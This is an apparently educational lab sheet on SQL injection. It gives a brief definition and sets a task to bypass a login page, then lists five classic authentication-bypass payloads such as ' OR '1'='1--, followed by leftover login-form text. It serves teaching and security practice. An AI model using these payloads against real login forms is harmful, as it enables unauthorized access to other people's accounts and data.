 SQL INJECTION
What Is SQL Injection?
SQL injection is a web security vulnerability that allows an attacker to interfere with the
queries that an application makes to its database. It generally allows an attacker to view
data that they are not normally able to retrieve. This might include data belonging to
other users, or any other data that the application itself is able to access.
Solve this lab :
Find out payload success sql syntax and successfully bypass login page
Use this code :
' OR '1'='1
' OR '1'='1--
' OR '1'='1'
' or '1'='1'--
admin' or '1'='1'#
LOGIN
Email
bee
Password
•••
LOGIN
SQL Injection